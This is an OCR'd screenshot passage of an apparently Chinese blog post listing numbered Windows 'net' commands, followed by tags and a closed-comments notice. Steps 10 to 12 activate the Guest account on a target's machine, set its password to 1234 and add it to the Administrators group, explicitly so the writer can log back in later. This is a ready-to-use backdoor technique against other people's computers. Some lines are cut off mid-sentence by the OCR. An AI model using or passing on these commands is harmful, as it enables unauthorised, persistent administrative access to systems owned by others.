
10. C:/>net user guest /active:yes
将对方的Guest用户激活
11. C:/>net user guest 1234
将Guest的密码改为1234,或者你要设定的密
12. C:/>net localgroup administrators guest 
将Guest变为Administrator^_^(如果管理
的话，下次我们可以用guest再次访问这台计算机
所属分类:
学习笔记
,
工具收集
Tags:
net
,
use
,
命令
«
历时三个月才拿到手的Google的PIN码!
没有评论
暂无评论
feed for comments on this post.
RSS
对不起，该文章的评论被关闭了！
© Copyrigh